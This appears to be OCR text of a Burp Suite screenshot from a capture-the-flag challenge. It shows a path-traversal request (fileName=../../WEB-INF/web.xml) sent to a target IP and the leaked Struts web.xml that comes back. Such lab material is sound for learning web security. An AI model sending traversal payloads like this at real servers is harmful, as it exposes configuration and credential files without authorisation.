 ../../WEB-INF/web.xml
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://220.249.52.133:30685 ?
Request
Raw Params Headers Hex
GET //loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
Host: 220.249.52.133:30685
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd
">
<display-name>Struts Blank</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.St
rutsPrepareAndExecuteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>/ctfpage/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/ctfpage/404.html</location>
</error-page>
</web-app>
? < + > Type a search term 0 matches
Done
1,051 bytes | 31 millis